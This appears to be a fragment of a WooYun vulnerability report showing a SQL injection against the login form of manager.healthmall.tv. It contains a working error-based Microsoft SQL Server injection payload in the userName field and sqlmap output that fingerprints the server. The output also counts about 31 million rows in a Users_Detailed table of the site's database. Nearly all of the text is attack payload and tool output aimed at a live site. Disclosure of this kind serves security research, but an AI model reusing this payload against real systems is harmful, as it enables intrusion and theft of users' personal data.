 rName=admin' AND 1352=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(120)+CHAR(11
3)+(SELECT (CASE WHEN (1352=1352) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(107)+CHAR(113)+CHAR(113))) AND 'SeuE'='SeuE&userPassword=asdf&code=DSFZ&txtMobCode=
---
[23:20:41] [INFO] testing Microsoft SQL Server
[23:20:41] [INFO] confirming Microsoft SQL Server
[23:20:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[23:20:43] [INFO] retrieved: 31180144
Database: HealthMallDB
+--------------------+---------+
| Table              | Entries |
+--------------------+---------+
| dbo.Users_Detailed | 31180144 |
+--------------------+---------+
[23:20:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[23:20:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/manager.h
ealthmall.tv'
[*] shutting down at 23:20:43
www.wooyun.org